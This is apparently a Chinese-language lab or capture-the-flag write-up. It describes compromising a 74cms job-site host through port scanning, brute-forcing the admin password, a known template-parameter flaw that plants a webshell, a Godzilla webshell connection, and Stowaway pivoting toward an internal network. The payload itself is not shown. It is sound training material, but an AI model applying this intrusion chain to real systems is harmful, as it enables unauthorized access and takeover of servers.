192.168.10.10

信息收集

开局给个ip

192.168.10.10

使用nmap扫描看看什么情况

sudo nmap -sS -p- -A -e utun4 192.168.10.10-e utun4 选项是因为mac要指定网卡, 不然会扫出问题来

PORT STATE SERVICE VERSION

135/tcp open msrpc Microsoft Windows RPC

139/tcp open netbios-ssn Microsoft Windows netbios-ssn

445/tcp open microsoft-ds?

808/tcp open http Apache httpd 2.4.39 ((Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02)

|_http-server-header: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02

|_http-title: \xE9\xAA\x91\xE5\xA3\xABPHP\xE9\xAB\x98\xE7\xAB\xAF\xE4\xBA\xBA\xE6\x89\x8D\xE7\xB3\xBB\xE7\xBB\x9F(www.74cms.com)

| http-cookie-flags:

| /:

| PHPSESSID:

|_ httponly flag not set

3306/tcp open mysql MySQL (unauthorized)

5040/tcp open unknown

7680/tcp open pando-pub?

49664/tcp open msrpc Microsoft Windows RPC

49665/tcp open msrpc Microsoft Windows RPC

49666/tcp open msrpc Microsoft Windows RPC

49667/tcp open msrpc Microsoft Windows RPC

49668/tcp open msrpc Microsoft Windows RPC

49669/tcp open msrpc Microsoft Windows RPC

49670/tcp open msrpc Microsoft Windows RPC

Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:

|_clock-skew: -8h00m01s

| smb2-security-mode:

| 3:1:1:

|_ Message signing enabled but not required

| smb2-time:

| date: 2025-05-27T04:22:41

|_ start_date: N/A可以看到808端口跑的是web服务

3306存在mysql服务

web渗透

访问808端口



上网搜到, 网站的后台在?m=Admin里面

先尝试一下爆破账号密码吧

爆破出来是admin123456

找个文件上传点看看能不能上传

直接上传php失败了





接下来也找了好几个上传点都没成功, 于是上网搜Nday, 发现有一个后台的Getshell

在这个位置点击可用的模板, 然后抓包

将tpl_dir改成这样就可以得到一个webshell, shell写进了下面的路径内

192.168.10.10:808/Application/Home/Conf/config.php







然后使用哥斯拉连接



可以看到这是一台windows的机器, 是32位的

上去也直接是system权限了, 那接下来可以考虑看看内网接着渗透了







首先使用stowaway和10建立连接

成功连接之后先把stowaway复制到根目录, 方便等下其他机器下载



接着先得到第一个flag





然后看一下它的网络情况

嗯? 怎么只有一个网卡?

也就是说可能其他机器在10网段咯, 惯性思维导致的哈哈哈

